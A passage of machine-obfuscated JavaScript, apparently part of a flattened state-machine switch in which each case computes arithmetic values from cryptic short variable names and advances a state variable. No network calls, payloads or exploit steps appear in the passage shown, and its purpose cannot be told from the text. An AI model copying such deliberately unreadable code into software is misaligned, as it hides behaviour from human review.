TY:{tB=B2-Gk-EV+Vq*RV;TL=F9-bh*RV+qZ*rk;PC=EV*F9*Od*bh+rk;Wg=Dx*qZ*F9-Gk*bh;KQ=Vq*EV-Dx*F9+bh;SFs-=hp;xw=Dx+rk*F9-Zz+RV;}break;case wb:{hM=Vq*F9+B2-Gk*Zz;SFs-=Rv;bl=EV*Zz*RV-F9*bh;Qps=RV*Zz*EV+qZ;Pss=Vq*Zz-F9-EV+bh;}break;case zp:{Mg=Od*F9+Gk*Vq+rk;wG=Od*qZ*EV-rk+Dx;KN=qZ*Dx*Od+Zz*EV;m2=qZ+Vq*bh-Od-F9;SFs-=Jb;xr=F9*B2+Zz*EV*Dx;LM=Vq*RV-Zz*F9+Gk;Rq=Vq*RV+rk-Zz+B2;}break;case mm:{Yks=B2+Zz*Gk*RV+Vq;gSs=rk+Zz*qZ*Od+B2;SFs-=B8;r3s=Dx+Od*Vq-qZ-EV;X7s=B2+qZ*Vq-Od*F9;HIs=rk-Zz+bh+Gk*Vq;HDs=EV*RV+F9*Vq-Dx;}break;case k0:{SFs-=V3;LN=RV+Od+Zz*Gk*B2;g5=EV*Od-Gk*F9+qZ;Cj=Vq*F9+rk+qZ;tg=EV*Zz+Od+Gk+bh;NE=F9*Vq+bh*EV+rk;HQ=Gk+RV*EV*Zz+Vq;lC=Vq+qZ*F9+Zz+B2;}break;case tY:{Sk=EV+Gk-Zz+bh+RV;DK=B2+Gk-Dx+RV+EV;RO=Zz+Dx+qZ-bh;SFs=Jv;Hx=Zz+Od*RV+Gk+EV;}break;case jt:{Dg=EV*Vq+Gk-rk;j4s=Vq*qZ-bh+Gk+RV;SFs=ks;ZA=rk*F9+qZ*Vq+Gk;gI=bh+rk*Od*F9-qZ;}break;case R3:{nC=rk+Vq*Zz+F9*Dx;SFs-=sv;j6s=Gk*F9+RV+Vq*qZ;FTs=Od+Zz*B2*RV*Dx;GTs=Zz+EV*RV+Vq-B2;X8s=bh*Od*qZ*RV+Gk;Qr=Dx+RV*Vq*B2-Gk;JB=bh*Zz*Dx+Vq*qZ;}break;case hH:{WJ=RV*bh*EV*Gk+Zz;SFs+=Db;jI=Dx*Vq-bh-Od;BA=Vq+RV*Gk*rk-Od;O5=F9+RV*EV+Od+qZ;x1=EV*rk-Vq+bh*qZ;Fjs=bh-Od+F9*qZ*RV;}break;case Q0:{NIs=Od*rk-qZ*Gk+Zz;RYs=Vq*EV-Zz+RV-F9;cRs=EV+rk*bh+RV*Vq;SFs-=lp;Pvs=qZ*Od*B2+Zz*Vq;b3s=RV*Od*bh*qZ+Zz;}break;case Cp:{Jvs=F9-RV+bh*Vq*Dx;U8s=qZ*rk+EV*Zz-bh;QS=EV+Vq*Od+bh+F9;SFs=Xt;gps=F9+RV*rk*Dx;Aj=bh+B2-RV+F9*Vq;}break;case n0:{SFs=Dt;fZ=bh-B2+RV*EV+F9;SD=rk+qZ+RV+Gk+Zz;hS=EV-Od*Zz+Vq*qZ;Kq=Dx*EV-Od+F9+Zz;Lq=Od+qZ*bh+Gk*B2;}break;case r6:{SFs=KU;X3s=qZ*EV*Od-rk+Zz;fVs=Od*rk*bh-Zz+qZ;Fc=Od+Gk*F9+RV*Vq;kg=Od*B2*Vq-EV*F9;ZJ=qZ*Vq+Zz*Gk-Dx;gl=EV*qZ*Zz+F9+Dx;}break;case O7:{VL=Zz*F9*Gk*Dx+qZ;fk=EV+rk+Zz*Od+B2;JL=F9*Od*qZ*Dx;tjs=Od*bh+rk+Vq*qZ;pJ=RV+B2+Dx-EV+Vq;SFs-=NX;CA=RV*bh*B2*qZ-Zz;vHs=Od*bh+Vq-qZ+B2;}break;case f6:{Rl=bh*Dx*Zz*Od;pzs=Dx*bh*Vq-Zz;M2s=RV+Gk*Vq-Zz*F9;SFs+=n3;j83=EV*Dx+Gk*Vq+RV;K9s=F9-rk+qZ*EV*RV;xXs=F9*rk-EV+Vq+Od;tPs=EV*Vq-RV*rk;Zms=rk*Zz+qZ*RV*F9;}break;case M6:{SFs+=sX;Vbs=Gk-rk-B2+Od*Vq;kL=Vq+Dx+F9*B2*bh;pIs=Gk*bh*Vq-Dx-F9;Sr=Vq+RV+Zz+F9*B2;}break;case pn:{SFs-=gY;qts=Zz*F9*Gk*RV;lzs=B2+bh*Od+Vq*Dx;sss=Gk*Vq-Zz-Od+Dx;pns=Vq*RV+Zz+EV+Dx;lS=RV+F9*Vq-bh-qZ;}break;case Dm:{FE=Vq*RV+B2-qZ*Gk;SFs-=DU;WHs=Vq*bh-F9-Gk+RV;Nr=qZ*Vq-Gk-Zz*F9;VS=qZ*F9*bh*EV-rk;Iws=F9*Vq-Gk-Dx*Od;Bhs=Vq*Od+EV-rk*F9;fh=Zz+qZ*EV-Gk+Dx;N5=EV+Vq*B2*Od-bh;}break;case R0:{Uw=RV*qZ+rk*bh*Gk;zVs=EV+qZ*B2*Vq;GJ=Gk+Vq*Od-bh;nl=Vq*F9+bh+rk+B2;SFs-=Rb;}break;case bb:{qns=qZ*Dx*EV*bh+B2;lcs=qZ*Vq+B2+rk*F9;GN=EV*rk+Dx+F9+Zz;Ij=Vq-bh+RV+qZ*rk;SFs+=Bm;sB=rk+RV*Vq+Od+Zz;dA=RV*Dx*rk+B2-F9;}break;case TH:{S3s=F9*Vq-bh*Dx+rk;VUs=Zz*EV-rk+Vq*Dx;wbs=EV*qZ+rk*Zz*bh;SFs=GH;mI=Gk+qZ*EV*Od-bh;bbs=Dx*Od*RV+rk*EV;}break;case hR:{x2=Zz+F9*EV+RV*bh;SFs-=pb;vL=Zz*Dx*Gk+rk-RV;ZE=Zz*F9*qZ+RV+Od;xL=bh+EV+qZ*RV*F9;KB=B2*Zz*Vq-Od*qZ;DM=Od-B2+F9*Vq+bh;}break;case XY:{bns=bh+Vq*Zz-EV-rk;Evs=Vq+Od+Dx*EV*bh;fl=Gk*Zz+Od*Vq;Ug=Od*B2*qZ*F9;bg=Vq*Gk+Zz*F9;p3s=qZ-Od-RV+Gk*Vq;SFs=Hp;tw=Zz*Vq-F9-RV-rk;}break;case p3:{while(jx(Qv3,Rn3.length)){VD()[Rn3[Qv3]]=FO(mV(Qv3,Dx))?function(){return CUs.apply(this,[B8,arguments]);}:function(){var Ut3=Rn3[Qv3];return function(QFs,ws3,m1s){var wn3=YQ(QFs,ws3,q2);VD()[Ut3]=function(){return wn3;};return wn3;};}();++Qv3;}SFs=vH;}break;case hY:{SFs=vH;return pFs;}break;case g6:{g8s=Vq*Zz-B2-RV+EV;XZ=qZ*Vq+EV*RV-Zz;W5=Vq*Od+bh-qZ*B2;x8s=Dx*F9*Gk*RV;SFs=XY;Wr=Dx*Zz*F9+Vq*qZ;V4s=Vq*EV+Zz-rk*B2;}break;case UR:{dAs=rk+Vq*Dx+bh;GC=Dx+bh*F9*RV*Gk;W6s=Zz+RV*rk-EV+B2;SFs=VY;jms=EV*rk+Zz-qZ-Od;hGs=EV*B2*rk-Dx*F9;W8s=F9*EV*Dx+Zz*bh;}break;case f0:{SXs=Dx*B2-RV+rk*Zz;SFs=V7;S1=RV*Zz*qZ+B2+Vq;xts=B2+Vq*Zz-F9;m1=B2*Dx*Vq-Zz*Od;qC=Vq*Zz-F9*bh-rk;cF=Zz+B2-Dx+rk*RV;kQ=B2-F9+Vq*qZ-RV;qG=qZ*rk-EV+Vq+RV;}break;case WY:{KKs=EV*bh*Zz+Vq;SFs+=Z6;tI=Vq*Dx+F9-Gk-Od;Uh=rk*F9+Od+Vq*qZ;t0s=Dx+F9*Vq+Gk*Zz;}break;case fp:{xl=Dx*rk*Gk-qZ-F9;ARs=B2+Vq*Od-qZ*EV;DHs=Od+EV*RV*Zz-F9;Azs=Vq*Gk+RV*B2*bh;NOs=qZ*rk+Gk-Dx;SFs=jY;}break;case lR:{V2s=Dx+Od*Vq-EV-Zz;ZHs=qZ*Vq-bh-EV-Od;Ig=EV*RV*Gk*Dx+Od;b5=bh+EV*rk;FA=bh*Gk+Vq*RV;MB=Dx-Od+F9*Vq+EV;SFs-=mb;Sw=rk*Gk+Dx*Od*Zz;TM=Gk*rk*Od-qZ*bh;}break;case Rv:{xS=Vq*Zz-RV-F9;Ow=F9+Vq*B2*qZ+EV;rI=Vq*Dx+rk*EV-qZ;CS=Dx*rk-B2+Vq*Od;MA=EV-F9+Vq*bh*Dx;SFs=nt;HRs=qZ+Vq*Zz+rk*B2;UP=EV*RV*Zz-Dx+Gk;V3s=Gk*Vq+F9*Zz*Dx;}break;case Is:{SFs+=bs;Sf=Gk+F9*Vq+rk+Dx;PKs=RV*EV*qZ-Dx+Gk;pds=Vq*Dx+bh+Gk+RV;Qts=Zz+RV+Vq*F9+rk;bD=Gk*EV*rk*B2-F9;mZs=rk*Dx*F9-B2-Gk;S2s=EV+Gk*F9*Dx*RV;}break;case Am:{xRs=Vq*qZ-rk-Dx*B2;ATs=rk*F9*Dx-Vq-Gk;kC=EV+Od*rk-RV*Zz;SFs+=fm;n5s=EV*Zz*Dx*bh-Gk;OI=RV+bh*rk*B2*EV;Wps=Gk+Zz+Vq+rk+B2;KJ=RV*F9*B2*Dx+qZ;}break;case DU:{w9s=B2*bh*RV*rk;zss=Zz-bh+Dx*RV*rk;BRs=EV+Od*Zz*qZ+Dx;UZs=bh-rk+Vq*B2*F9;SFs=vU;wE=qZ*Vq-rk+Gk*RV;}break;case z7:{Hjs=bh*Vq+EV*rk-Gk;Gxs=RV*Vq+Gk+rk+qZ;Ibs=qZ*Vq-bh-Dx*F9;SFs=An;kDs=bh+rk+EV*Zz*qZ;}break;case pX:{jAs=B2+Gk*Zz*rk;XN=EV*Od*bh+Dx+rk;sps=Vq*F9+Dx-rk*B2;Yms=RV*Zz*Od+bh+qZ;Kss=RV*qZ-bh+Vq+F9;SFs=UU;N2s=EV*rk+qZ*bh+Dx;}break;case Lp:{gw=bh+Vq-B2+rk*EV;Df=Dx+qZ*Od*Zz+F9;NYs=Dx-bh+qZ*rk-RV;xHs=Vq*B2*qZ+EV+Zz;SFs-=Cp;j9=Od*Zz*qZ-RV-Gk;gJs=qZ*EV*Dx+Vq+rk;}break;case FR:{Qns=Zz*bh*rk-F9-RV;cM=Vq+EV+Zz*RV*qZ;QE=Vq*RV+Od-rk*qZ;E1=F9-Dx+EV*rk;SFs-=Pp;bPs=B2+rk+Zz+Vq*Dx;Mts=F9-rk+qZ*Vq;}break;case pU:{SFs=nn;Dps=RV*rk+Od*Vq+F9;E3s=bh*Vq*Gk-RV-Od;q8s=Od+EV+Zz+qZ*Vq;CF=B2-rk+Vq*Zz+bh;qTs=RV*qZ+rk+EV*Zz;QUs=Zz+EV*B2+Vq*Od;}break;case mY:{SE=Zz*qZ+Gk*RV;kz=Od+qZ*F9-Dx+RV;PV=rk+F9+bh*Dx;Qj=bh*qZ+Gk*B2+RV;Sl=Od*Gk+bh*EV+F9;Rf=F9-Zz+qZ*Od-EV;SFs=k0;vG=qZ+EV+F9*Dx-B2;}break;case Q:{IDs=Dx*F9*RV+rk*EV;SFs=Ut;ML=Gk-Zz+Vq*F9-rk;B7s=Vq-qZ+bh+rk*Zz;Xfs=Zz*Dx*EV-Od;}break;case d8:{IC=Gk*Vq+rk*qZ-EV;SFs=kb;NG=bh*B2+Vq*RV;SJ=RV+Vq*qZ+Zz*B2;dL=rk+Vq+Zz*RV-Gk;QN=Vq+rk*Dx+RV+F9;}break;case zt:{SFs=T7;U3s=F9+Vq*Od-rk*B2;b4s=F9*Dx+qZ*Vq;pbs=qZ*rk-Zz*Od;OA=Gk*qZ+Vq*Od+EV;mC=Vq*RV+Dx*bh+EV;}break;case tR:{SFs+=dX;return kp3;}break;case G3:{El=Od-Zz+Vq*qZ-B2;MKs=Gk*B2*Zz*rk;HBs=rk*EV-B2+bh-Zz;shs=Dx-B2+bh*Vq;SFs=hb;zPs=RV*Zz+F9*Vq+B2;Zc=qZ*Gk*rk-Dx+F9;bws=Vq*qZ+B2-F9*RV;}break;case WU:{xE=qZ+Vq*F9+B2+RV;Nns=bh+Vq*Od-rk*RV;Y8s=Dx+Vq+rk*bh*Od;W1=EV+Vq*F9-B2+bh;SFs+=vU;X1=Vq*EV-Dx-rk-Zz;}break;case G0:{NI=EV*Od+Zz+Vq+Dx;X4s=Dx*RV*rk-Vq-EV;mg=Vq*F9-RV+EV+Gk;WUs=Vq+Od*Zz*EV+qZ;Xf=Vq*EV-rk-bh-RV;SFs=KR;}break;case c8:{SFs=f6;Gns=bh*Zz*F9+Od*Vq;TC=Gk*Vq+RV+rk*B2;pcs=F9*Vq+Od-RV-qZ;tAs=rk*Zz+Od+Vq+qZ;gds=F9+bh*qZ+EV*rk;WVs=Vq*F9-rk+Zz;LI=RV*Vq+Od-B2;kY3=RV+Vq*qZ+EV;}break;case FX:{QTs=rk*F9-Zz;SFs=pX;NPs=F9*Zz+Vq*Gk*bh;z6s=Od+Gk*RV+F9*rk;Yc=Od*Vq+Zz-Dx*rk;vY3=bh*Zz*qZ+RV*rk;Ums=Dx-EV*RV+Vq*Zz;hQ=F9*EV*RV-rk-Dx;}break;case sH:{Wbs=Zz-rk-RV+EV*Vq;wF=B2-RV+Vq*EV-qZ;SFs+=k7;Uc=Vq*Zz-EV*Dx-Od;kSs=F9*RV*EV+qZ*Gk;qVs=EV*rk+Vq+Od-Zz;}break;case gb:{DA=qZ*Zz*bh+Vq-EV;Xr=Vq*B2*RV-F9-bh;SFs=zp;tr=Od+RV+EV*rk*bh;RM=Zz+Vq*qZ-EV*F9;sQ=Od*Vq-B2+EV;lN=Vq-Dx*B2+EV*rk;zS=Vq*Zz-EV*Od-qZ;J5=Vq*F9+Dx*Gk+RV;}break;case CY:{hMs=Gk-qZ+RV*rk+Od;SFs+=z7;W3s=Gk*bh*Vq+F9*RV;sLs=Zz*rk-qZ-B2-Vq;ZM=B2-bh+Vq*Od-Dx;H8s=Gk*bh*EV*F9+B2;ZC=EV*Od+Vq*qZ-Dx;XV=B2-Gk+RV*Zz*Dx;}break;case hp:{Ed=qZ-Dx+F9*bh*Zz;Tl=Dx+Zz*Gk*F9-B2;OE=Vq+Gk*EV+B2;Phs=Gk*rk*Zz-Dx+RV;SFs=O7;jEs=Zz*Vq+rk+Od*Gk;r6s=Zz*F9-Od+qZ*Vq;mcs=bh-EV*Dx+Vq*RV;}break;case KU:{pI=EV-bh*qZ+Dx*Vq;Pg=bh-RV+EV+Zz*rk;IS=rk*Gk-bh+F9*Vq;ll=EV+rk*Od+Vq-bh;Jw=Gk*Vq+Zz-Od;SFs=gb;wD=rk*Od-Gk+RV*qZ;Oq=RV+qZ*Zz*Gk+EV;kA=EV*Zz-Od+rk*Dx;}break;case z8:{K2s=Zz+rk*qZ*Dx-Vq;SFs=Es;YEs=rk*Gk*Od-qZ-F9;wUs=Od*bh+Zz*Vq-qZ;fJ=Vq-bh-B2+F9*Dx;}break;case l6:{CC=Vq*F9-Od*Zz-qZ;g9s=qZ*rk*bh+F9;bW=rk*RV*bh+qZ-Od;DTs=rk*bh*Zz+F9+Dx;SFs-=KH;}break;case cs:{SFs=Tn;dM=Zz*Vq+F9+rk;OQ=EV-Gk*qZ+Zz*Vq;cS=F9+bh*B2*EV*Od;sC=qZ*bh+Zz*Vq-RV;}break;case X7:{SFs-=nY;Q5=Dx*rk+Vq+F9*bh;Kl=B2*F9*Gk*bh*rk;Er=Od+EV+rk+Dx+Zz;Xg=Od*Vq-Gk*Dx-Zz;hE=Vq*Od-Zz+rk;Wl=B2*Vq*Zz+rk+EV;}break;case G8:{mQs=EV+Gk*Vq+bh-F9;jzs=bh*Vq+EV*RV-B2;chs=Vq*Gk+Zz-EV*B2;zU3=Zz*Vq-F9-Od+rk;SFs=k8;sxs=Zz+Gk*Od*rk+B2;IF=B2-rk+Vq*Od-EV;}break;case T0:{mPs=Vq*F9-Od*qZ+RV;fI=RV*qZ*Gk+Vq*Od;nM=Zz*Vq+Gk+B2+Od;ZI=Vq-Od+Zz*Dx*B2;ZQ=Od*rk+F9*RV-Vq;JM=rk*Od-RV*Zz;CPs=EV*Vq-B2;SFs+=wU;}break;case E8:{SFs+=zR;f7s=F9+Vq*Od-B2-rk;jv3=qZ*rk+Zz+Od+RV;SWs=F9*Dx*Zz+rk+EV;sv3=Dx+qZ*Od*RV-F9;}break;case vU:{bA=B2*qZ*Vq+F9-Od;Rms=bh*qZ+Gk*F9*EV;HXs=Vq*Od-qZ+F9+B2;vns=B2+rk*Od+Dx+bh;SFs=R0;wQ=bh+F9*Vq-Gk-Dx;qPs=bh-rk+Zz*Vq+qZ;Lns=qZ*Vq+EV-Gk+Od;FC=F9*EV+Od*Vq+RV;}break;case S0:{vPs=RV*EV*B2*qZ+F9;HTs=qZ*Vq+Zz-B2+Gk;VA=rk*Zz-RV-Gk+Dx;Ps3=Dx*B2+rk+Od*Vq;Ucs=Zz*bh+rk*RV-Dx;SFs=Ap;Qks=bh*Od*Zz*qZ+Dx;}break;case Hs:{l9s=F9*Vq+Od+B2+EV;SFs+=Ob;b1=EV+rk+Od*Vq+Dx;QM=B2+EV+Vq*qZ+RV;rzs=Vq*Od-EV+F9-Gk;Jbs=Dx*B2+qZ*Vq+rk;}break;case Ev:{Vw=rk*B2-Od+RV+qZ;OG=RV*F9-Od*bh*B2;Uz=F9+B2+rk-Od+Gk;Mf=Zz*Dx*B2+Gk;nk=F9+Zz-qZ+Dx+B2;SFs=tY;dd=Dx+bh*EV+B2+F9;}break;case V8:{d9=RV*B2+EV+rk*bh;SFs-=xm;wO=rk+RV-qZ+Dx*EV;wL=Zz-B2+RV*qZ+EV;GP=Od+qZ*RV+Zz;UN=EV-qZ+Od*Zz;W2=Od*qZ+F9-bh+Dx;qV=qZ+Od*Dx+rk+Gk;}break;case nn:{H1=bh*EV*RV*Dx+qZ;hKs=F9*RV+Zz*B2*Vq;GZs=rk*Zz+qZ-B2;Xrs=qZ*Vq+rk+Od+Dx;SFs+=EH;hcs=Vq*Zz+Dx+Od*qZ;RS=Vq*Dx-EV+F9+Gk;}break;case rm:{O2s=EV+Dx+Zz*Gk*rk;fj=RV*Vq+rk*B2-Gk;RVs=Od*Vq+Zz-bh*EV;lTs=qZ*Vq-Zz+F9+rk;SFs-=kp;}break;case BY:{JRs=Vq*RV+rk+F9+Dx;l9=bh+RV*Zz*Gk*Dx;VJs=Zz-F9-Dx+qZ*rk;cHs=Dx*Od+bh*Vq-Gk;YTs=B2+Vq+rk*bh+EV;SFs+=tH;Sg=F9+RV*Vq+Dx*Zz;}break;case ks:{Sq=B2+rk*bh*qZ-Gk;nhs=Dx+qZ+RV*F9*Zz;Lfs=RV*Vq-Gk-Od-F9;SFs-=lX;qzs=EV*rk+Zz*Gk-qZ;V0s=Zz*Vq-EV-B2-qZ;}break;case BR:{qg=Vq*Dx-bh*qZ;svs=RV+Gk-qZ+F9*Vq;Pps=Dx+F9+qZ*RV*Zz;JS=EV*Zz*qZ-Vq+B2;SFs+=NH;}break;case WR:{kHs=Dx*Zz-EV+bh*Vq;SFs-=qn;d4s=Vq+B2+Gk*Zz*rk;kXs=qZ*Zz*Dx-B2+EV;FRs=F9*rk*Dx-B2-RV;f8s=Gk*rk-qZ+Vq*Od;C1=Gk*rk*RV-qZ*B2;}break;case pp:{sw=RV*Zz+qZ*B2+rk;KE=bh+RV+Vq+EV-Gk;Jg=rk*Gk+Od+qZ+F9;SFs+=cR;cE=EV*RV+Od*qZ+bh;Scs=bh+Vq+RV*Od*EV;GM=B2+Gk*RV*rk;d3s=Vq*Zz+Gk-Dx+qZ;fW=rk+EV*RV+Od*B2;}break;case Es:{wPs=Vq*bh+F9-EV-Dx;Rj=Zz*RV+qZ*Vq+B2;SFs=WY;zGs=EV*Dx*Zz-RV+bh;sE=bh*Vq+Dx+Zz*RV;}break;case MX:{vms=B2+Dx*Vq+Zz+F9;VPs=F9*rk*Od+bh-Gk;SFs+=H0;kgs=Od*bh+Zz*rk*B2;Z4s=bh*RV*rk+F9*B2;cTs=EV+Od+qZ*rk-Vq;hPs=Vq*qZ+F9+rk;}break;case G6:{x0s=Zz*rk+RV-Vq+qZ;Mms=Dx*Od*Zz-qZ;Y0s=RV*Vq+Zz*Gk*bh;p5=RV*bh*F9*Od-EV;sPs=RV*Vq+Gk-qZ+rk;Bl=Zz+Gk+Vq*Od*B2;SFs=W0;}break;case x8:{W43=Gk*qZ*rk+F9*EV;SFs=UR;xB=RV+rk*Od-bh-qZ;Djs=B2+Od+rk*EV+Dx;zjs=qZ*rk+Vq-Od+bh;sZs=RV*Dx*rk+F9+qZ;}break;case p6:{AG=rk+EV*F9*Zz*bh;rr=Od*Vq-RV+rk;QQ=Od*Zz+Dx*F9+qZ;SFs=qp;AC=Vq*qZ-EV*bh;bBs=Vq*Od+Gk*RV*bh;rts=Zz*RV*Od*bh-Gk;wB=RV+rk*F9*Od-Zz;zB=Zz+F9*qZ+Vq*RV;}break;case Ts:{w2s=EV*bh*Dx+Vq-Od;SFs=G8;jg=Dx*F9*rk*B2+Gk;DEs=F9+EV-rk+Vq*RV;Hgs=F9-Dx+bh+EV*rk;c5=rk*RV+Zz*Gk*qZ;frs=Vq*F9+EV+Gk+RV;}break;case wH:{P2s=Gk+rk*EV-Zz*RV;SFs=Q0;AJ=F9*Gk*rk+B2+Zz;Ets=Vq*qZ-B2-Zz-F9;Sks=Vq*RV-bh+Zz*rk;GXs=EV*bh*Dx*F9;Hzs=EV*rk-Vq+F9*Od;zns=qZ*Od-bh+EV*rk;}break;case M0:{Kz=rk*EV+bh*Od;c8s=EV*Od+rk*Zz*bh;SFs+=Ov;kvs=Vq+F9+rk+B2+EV;JTs=bh+rk*Dx+qZ+Zz;fB=bh+Zz+rk+qZ+Vq;F4s=Gk*rk+Zz*Od;}break;case I8:{RV=F9*Gk-Dx+bh-Od;qZ=B2*RV-F9+Od;SFs-=T7;EV=Dx-B2+Zz-bh;rk=Od+qZ*B2+EV+Zz;Vq=RV*Zz+rk-Dx+qZ;KO=Gk*Od*Dx+Zz*Vq;}break;case xt:{gTs=F9*Vq-Gk-Zz*EV;Rg=rk+qZ*Vq+Od*Gk;hw=qZ*Gk*F9*RV+EV;SFs+=tR;d8s=Vq*qZ-Zz-B2-Dx;Qms=B2+F9+bh+Vq*Dx;rZs=bh+Zz*F9*RV+Gk;}break;case zb:{II=Zz*Gk*B2*qZ+Dx;MG=Dx+rk*Gk-Zz-Od;JI=Vq*Zz-rk+RV;SFs+=Vn;WI=EV+F9+Vq*Od;}break;case k8:{lU3=F9+Gk+Zz*RV*Od;k43=Gk*rk-bh+Vq-RV;IYs=Vq+rk*bh*RV;K3s=Zz+rk*bh*qZ;UUs=RV*F9*Zz+rk+Vq;AOs=Vq*Gk-bh+Od*EV;cU3=Zz*EV*Dx+bh-Od;SFs+=Bv;r7s=Dx-EV-Od+F9*Vq;}break;case lv:{SFs+=m7;pQ=RV+Vq+rk+Od*F9;vYs=EV*Vq-Dx*F9+RV;zJ=F9*rk+Vq*qZ+Zz;Dhs=RV*Dx*Od+B2;Bg=F9*Vq-qZ*Gk+rk;wJ=Od-bh+qZ+Zz*Vq;}break;case kR:{JQ=Vq+Od+EV+RV+Dx;ZAs=Vq*RV-bh-F9-Od;lE=Od*rk+B2+RV-F9;B1=B2-rk-RV+qZ*Vq;rE=RV*Vq-Gk-rk*B2;hts=Zz*B2*F9*EV;SFs-=mU;qS=EV*bh+Gk*rk*Dx;Mr=Vq*qZ-F9*B2+Od;}break;case N7:{SFs-=jm;n0s=Gk-EV+F9*rk;q03=rk-B2-F9+Vq*qZ;cVs=B2-Zz+Vq+EV*RV;Jrs=rk*qZ+Vq+RV-Zz;rHs=Vq+bh*Od*Zz*qZ;CZs=F9*Zz*RV-rk+Vq;}break;case EX:{HZs=Dx+bh*F9*qZ*Zz;HPs=F9*Od+bh*B2*Vq;dF=bh*EV*rk-F9;wTs=F9*Vq+bh+RV-Od;f3s=Zz*Vq-EV+Od-RV;PF=Dx+F9-RV+qZ*Vq;vts=Vq*Gk*bh-qZ*rk;SFs=pU;}break;case J3:{Jjs=qZ*bh*rk+F9-Gk;SFs-=Qs;LJ=Zz*Gk*RV+F9+qZ;mvs=Zz*rk+bh+Od*EV;Its=Gk*Zz*rk-F9-RV;}break;case bU:{SFs=pt;mts=rk+RV-Od+Zz*Vq;LB=EV*B2*Vq-rk-qZ;Zjs=B2+F9*Vq-Dx-RV;qI=bh*rk*RV-Zz-Dx;vws=Od+RV*qZ*EV+Dx;RN=Vq*EV-RV+B2;Y3s=EV-rk+RV+Zz*Vq;HC=rk+Zz*F9+Vq*qZ;}break;case W0:{PS=RV+Dx+Vq*B2;Fw=Od+Zz-qZ+F9+Vq;Sss=Vq*bh+rk-Dx+Zz;xC=Zz+B2+Vq*Od-Gk;SFs-=Tt;B3s=Zz*Od*RV+bh*B2;z3s=Vq+rk-qZ-EV-bh;}break;case Pm:{SFs-=Am;tC=bh+rk*EV+Dx+Gk;UMs=qZ*rk-Od*RV*B2;M8s=Vq*EV-bh*qZ-B2;pss=bh+Vq*Od+Zz+rk;Vl=qZ*Od+RV+Zz*Vq;Ils=Vq*Dx-B2-bh+RV;}break;case GY:{G5=qZ+Vq+Od*F9*Zz;Bjs=qZ*B2+F9*Vq-Dx;SFs-=GR;fKs=Od*Zz*qZ+rk-EV;STs=Zz*EV*Dx+Vq*B2;}break;case Ep:{SFs-=Y;tZs=F9*Od*Gk+qZ*Vq;vps=Zz*F9+Vq+Od-RV;TYs=Gk*EV-Dx+Od*rk;kN=Vq+RV*Zz+qZ*B2;lV=Gk*EV+Dx+Vq+Od;Nl=bh*F9*EV*RV;hq=Dx*rk+bh+Vq*Od;MW=Zz*Gk-EV+Vq*Dx;}break;case A7:{G7s=qZ*Vq*B2+rk;Zl=Gk+Od+F9+Vq*Zz;sI=Od+qZ*rk+Vq+RV;VKs=EV+rk+Vq*qZ-bh;CHs=Dx*qZ*RV*B2*Gk;FKs=Od*Vq-EV*B2;TXs=Dx*rk+RV*EV*Od;Tvs=RV*Od*bh*Gk;SFs-=Bp;}break;case Xt:{Whs=EV*Od*Zz+rk;DXs=qZ*Vq-rk+Od+EV;WN=B2+Zz*qZ+RV*Vq;qM=Zz+B2-rk+EV*Vq;Lg=Zz+bh*B2*Vq*Dx;SFs+=T7;}break;case xm:{MOs=F9*Zz*qZ+Od+bh;Vxs=qZ-RV+F9*Vq;LYs=qZ-rk+EV*Vq*B2;Jks=Vq*Zz-Gk-Dx+rk;qE=F9*B2*EV*Zz*bh;xA=bh*qZ*EV*Dx+Od;SFs+=Vt;}break;case jm:{Mzs=Vq*Dx+Gk+bh;PVs=rk*qZ*Gk-F9-EV;SFs=bU;J1=Vq*Od+rk+B2+bh;G5s=Vq*F9+RV-bh+EV;FBs=Vq*Zz+RV+Gk*Dx;L9s=Gk-Zz*Od+Vq*RV;CXs=Zz*EV*F9+Od+bh;}break;case VY:{UDs=F9*Vq+Dx-B2+RV;sKs=RV*B2*Gk*Od*F9;RC=rk*Dx*B2*F9;NZs=Zz+bh*rk*EV-qZ;SFs-=Lt;LL=EV*Dx*Od+Vq+Gk;Dms=Vq*qZ+Dx+Gk*B2;}break;case KX:{qks=B2+F9*Vq+rk;gKs=Od*Vq*B2+qZ+F9;M4s=rk*RV+qZ*Od+Vq;g1=Gk*F9+Vq*Dx+Od;SFs=Is;V6s=F9+Dx+EV*Zz*Gk;}break;case E6:{Uhs=rk+Gk-Od+qZ*Vq;SFs=l6;Tps=RV*rk+F9-B2;CQ=Od-Dx-EV+Vq*RV;Hb3=Od*EV*qZ+Dx+Zz;WLs=Vq*Gk+RV+Od*EV;gXs=Zz-rk+Vq*RV;vM=Dx*rk*Gk*bh-qZ;Kzs=Od+rk*Zz-F9-Vq;}break;case V7:{l1=EV+Zz*Dx+Vq*F9;Xss=Vq*qZ+F9+rk+Od;KXs=Zz+RV*rk+EV*Od;ZW=rk*Od*bh-Gk-Dx;Lvs=Zz*Gk-RV+qZ*rk;rns=EV*bh*Dx*Zz-RV;SFs=M3;}break;case d7:{SFs-=D;IA=rk*RV-Vq-F9+Gk;Yh=Od+Zz*F9*bh*EV;Og=RV*Vq+Od+rk+Dx;mw=rk+Vq+qZ*Gk*Od;h6s=RV*Vq+B2-bh+Zz;jGs=B2-rk-Gk+RV*Vq;}break;case Lt:{pvs=RV*B2*Vq+F9+Zz;khs=Vq*F9-Od*RV-Dx;SFs=rm;Chs=qZ*Vq-F9*RV;Wfs=Dx*B2*rk*RV-qZ;Tss=F9-Dx+bh+Vq*RV;AXs=rk+qZ*Zz*EV-RV;zd=Gk*rk*bh*B2-Dx;}break;case ft:{p2s=rk*qZ+EV-bh;Fts=B2+Od*bh+Zz*Vq;Z2s=Od+F9*rk*Dx;mRs=EV*Od+F9*B2*Vq;SFs-=lp;}break;case jY:{SFs=vp;lns=qZ*Vq-EV-Zz-Od;lms=B2*F9+qZ*rk+Dx;gg=rk*qZ-Dx+F9*Gk;Wms=rk+qZ*Vq+F9+EV;Q7s=EV*bh+Dx+qZ*Vq;}break;case vb:{OPs=Vq*RV+Gk*qZ+rk;SFs=Db;lPs=Od+Gk*Vq+RV+EV;BB=qZ-rk-bh+Vq*EV;bQ=F9*RV-EV+Vq*Zz;H2s=Od*Vq+EV*bh+rk;nZs=rk+F9+bh*Zz*qZ;}break;case Db:{Y5s=Vq*Dx-RV-bh-B2;F5=F9*RV*qZ+EV-bh;Dvs=Dx*Zz*Gk*RV-F9;SFs=XR;v8s=Zz*qZ*Dx-RV-EV;}break;case 